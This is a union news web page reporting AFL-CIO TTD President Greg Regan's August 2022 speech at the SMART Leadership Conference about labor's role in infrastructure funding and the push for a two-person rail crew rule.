class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/join-smart/">Join SMART</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/action-center/">Action Center</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58379 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">BE4ALL</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-army/">SMART Army</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/">Submit a Member Story</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/connect-with-smart/">Connect with SMART</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58382 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/smart-app-download/">Get the SMART App</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/transportation-pac/">Transportation PAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/pal/">Political Action League</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/committees/">Committees/Councils</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/">Safety</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58388 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/safety/td-national-safety-team/">TD National Safety Team</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/">Report a Worksite Issue</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58387 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><article data-rocket-location-hash="421bb1d7b83c3c5c15b659c13bfa06d2" class="pb-0 post-68587 post type-post status-publish format-standard has-post-thumbnail hentry category-annual-meeting category-front-page-td category-news category-regional-meeting category-transportation category-two-person-crews category-two-person-railroad-crews-transportation tag-afl-cio-transportation-trades-department tag-afl-cio-ttd tag-greg-regan tag-ttd tag-two-person-crews member_types-td-all member_types-td-railroad member_types-td-status-active" id="post-68587"><header data-rocket-location-hash="0707b9a81668e40a5e67ead583a24442" class="entry-header has-text-align-center header-footer-group pb-6"><div class="entry-header-inner section-inner medium"><h1 class="entry-title ">TTD President Regan: Transportation labor has shown it’s a driving force</h1></div></header><p class="font-light block mg-container ">August 10, 2022</p><div data-rocket-location-hash="84c46c0b064af7e66787c52d7edb8d75" class="no-print breadcrumbs mg-container  mb-16" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Transportation category archives." href="https://www.smart-union.org/category/transportation/" class="taxonomy category" ><span property="name">Transportation</span></a><meta property="position" content="3"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Annual Meeting category archives." href="https://www.smart-union.org/category/transportation/annual-meeting/" class="taxonomy category" ><span property="name">Annual Meeting</span></a><meta property="position" content="4"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span class="post post-post current-item">TTD President Regan: Transportation labor has shown it’s a driving force</span></div><div data-rocket-location-hash="ee4b2fd0a428ffda95c30640f0227b78" class="post-inner thin "><div class="entry-content"><div class="wp-block-columns alignwide post-detail mt-0 flex-col lg:flex-row"><div class="wp-block-column"> <img width="580" height="387" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20387'%3E%3C/svg%3E" class="block mb-12 wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1024x683.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-300x200.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-768x512.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1536x1024.jpeg 1536w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-2048x1365.jpeg 2048w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1200x800.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1980x1320.jpeg 1980w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1024x683.jpeg" /><noscript><img width="580" height="387" src="https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1024x683.jpeg" class="block mb-12 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1024x683.jpeg 1024w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-300x200.jpeg 300w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-768x512.jpeg 768w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1536x1024.jpeg 1536w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-2048x1365.jpeg 2048w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1200x800.jpeg 1200w, https://www.smart-union.org/wp-content/uploads/2022/08/IMG_0957-1980x1320.jpeg 1980w" sizes="(max-width: 580px) 100vw, 580px" /></noscript><p>SAN FRANCISCO — Transportation Trades Department (TTD), AFL-CIO President Greg Regan emphasized that the resurgence of labor unions’ power has been very apparent as he addressed the general session Aug. 9, the second day of the SMART Leadership Conference.</p><p>It began as the nation coped with the pandemic and then as the Biden administration set its sights toward accomplishing true action on infrastructure.</p><p>“The labor movement drove the response,” Regan said. “We were the ones who delivered for working people every step of the way.”</p><p>Among the examples: Investments in the transportation sector through the CARES Act, which put SMART-TD members furloughed by Amtrak back on the job after the pandemic froze the nation’s transportation system, and the Bipartisan Infrastructure Law, which outlaid a historic level of funding for Amtrak and public transportation, among others.</p><p>“This is the type of legislation that every president since Richard Nixon has been trying to accomplish,” Regan said. “And it happened last year. That doesn’t happen without the strength of the labor movement pushing that legislation.</p><p>“This is a rebirth for this country. We have a massive amount of opportunity for infrastructure in this country right here and we cannot skip over that. We might want to go on and move on to the next fight, but we should take a moment to reflect on what a major accomplishment that was.”</p><p>Regan mentioned specifically the work of the legislative departments of both SMART and the Transportation Division on Capitol Hill.</p><p>Now, as national rail contract negotiations near the end of the line set forth by the Railway Labor Act and comment has opened for a Notice of Proposed Rulemaking (NPRM) by the Federal Railroad Administration to make a minimum two-person rail crew nationwide, transportation labor has a chance to flex its muscles again.</p><p>Regan took part, along with many unionized workers from multiple industries July 30 in Galesburg, Ill., as they stood together to draw attention to carriers’ treatment of rail workers.</p><p>“We are not going to buckle. They are not going to be able to split us,” he said. “There is a level of strength and solidarity I see in freight rail right now that is unmatched.”</p><p>As for getting the Rule of 2 finalized by the Federal Railroad Administration, Regan said he’s confident that the public and regulators will recognize that it’s a safety issue and non-negotiable, especially as the comment period progresses to its conclusion in late September. “We’re not going to back down. We’re going to stay together, we’re going to fight like hell and we’re going to deliver.”</p><div class="hidden lg:block"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/smart-leadership-conference-day-two-locals-continue-hard-work/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">SMART Leadership Conference day two: locals continue hard work </span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/fra-administrator-bose-safety-is-first/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">FRA Administrator Bose: Safety is first</span></span> </a></div></nav></div></div><div class="wp-block-column mt-12 lg:mt-0 ml-0 lg:ml-20 no-print"><div><h2 class="uppercase text-3xl mt-0 font-extrabold">Related News</h2><ul class="reset-list-style pl-0"><li class="mt-8"> <a href="https://www.smart-union.org/what-does-73-16-hour-actually-mean/" class="font-normal"> What Does $73.16/Hour Actually Mean? </a></li><li class="mt-8"> <a href="https://www.smart-union.org/we-take-care-of-each-other-smart-army-builds-custom-wheelchair-ramp-for-td-brother/" class="font-normal"> &#8220;We take care of each other:&#8221; SMART Army builds custom wheelchair ramp for TD brother </a></li><li class="mt-8"> <a href="https://www.smart-union.org/smart-td-celebrates-historic-railroad-safety-law-signed-by-governor-murphy-on-final-day-in-office/" class="font-normal"> New Jersey Leads with Rail Safey Law </a></li><li class="mt-8"> <a href="https://www.smart-union.org/the-safety-program-that-works-and-why-railroads-wont-use-it/" class="font-normal"> &#8220;The Safety Program That Works — And Why Railroads Won’t Use It&#8221; </a></li><li class="mt-8"> <a href="https://www.smart-union.org/jobs-still-protected-after-merger-delay/" class="font-normal"> Jobs Still Protected After Merger Delay </a></li><li class="mt-8"> <a href="https://www.smart-union.org/recommit-to-the-work-ahead-this-mlk-day/" class="font-normal"> Recommit to the Work Ahead this MLK Day </a></li><li class="mt-8"> <a href="https://www.smart-union.org/federal-protection-for-train-crews-promised-by-passenger-rail-crew-protection-act/" class="font-normal"> Federal Protection for Train Crews Promised by Passenger Rail Crew Protection Act </a></li><li class="mt-8"> <a href="https://www.smart-union.org/new-rail-safety-bill-addresses-east-palestine-vent-and-burn-failures/" class="font-normal"> New Rail Safety Bill Addresses East Palestine &#8220;Vent and Burn&#8221; Failures  </a></li><li class="mt-8"> <a href="https://www.smart-union.org/philadelphia-bus-operator-reinstated-by-arbitration-victory/" class="font-normal"> Philadelphia Bus Operator Reinstated by Arbitration Victory </a></li><li class="mt-8"> <a href="https://www.smart-union.org/are-you-registered-to-vote-check-your-status-today/" class="font-normal"> Are You Registered to Vote? Check Your Status Today! </a></li></ul> <a class="button wp-block-button__link sidebar-btn bg-tertiary border-solid hover:bg-white hover:text-tertiary text-sm border-tertiary border-1 italic mt-8 pb-3 pt-4" href="/news"> Visit the News Room </a><div class="mb-8 lg:mb-28 h-0">&nbsp;</div></div></div></div></div><div class="section-inner"></div></div></article><div data-rocket-location-hash="1b0f7cffa4dd8e44a2cc809d4d39b740" class="lg:hidden px-6"><nav class="pagination-single section-inner xl:px-0 mb-24 mt-0 lg:mt-24 mx-0 max-w-full px-0 " aria-label="Post" role="navigation"><div class="pagination-single-inner"> <a class="previous-post button wp-block-button__link tracking-normal flex-none" href="https://www.smart-union.org/smart-leadership-conference-day-two-locals-continue-hard-work/"> <span class="" aria-hidden="true">&lt; Previous</span> <span class="title screen-reader-text"><span class="title-inner">SMART Leadership Conference day two: locals continue hard work </span></span> </a> <a class="next-post button wp-block-button__link tracking-normal flex-none mt-0" href="https://www.smart-union.org/fra-administrator-bose-safety-is-first/"> <span class="" aria-hidden="true">Next &gt;</span> <span class="title screen-reader-text"><span class="title-inner">FRA Administrator Bose: Safety is first</span></span> </a></div></nav></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-85074893"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 